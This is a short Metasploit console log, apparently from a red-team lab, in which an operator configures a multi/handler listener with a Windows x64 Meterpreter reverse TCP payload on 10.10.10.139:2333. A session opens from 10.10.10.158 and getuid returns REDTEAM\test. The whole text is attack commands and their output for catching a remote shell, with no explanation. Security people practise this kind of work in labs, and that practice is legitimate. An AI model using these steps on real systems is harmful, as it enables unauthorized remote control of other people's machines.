 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.10.139
LHOST => 10.10.10.139
msf6 exploit(multi/handler) > set lport 2333
lport => 2333
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.139:2333
[*] Sending stage (200262 bytes) to 10.10.10.158
[*] Meterpreter session 1 opened (10.10.10.139:2333 -> 10.10.10.158:49160) at 2021-11-30 22:53:46 -0500
meterpreter > getuid
Server username: REDTEAM\test
meterpreter >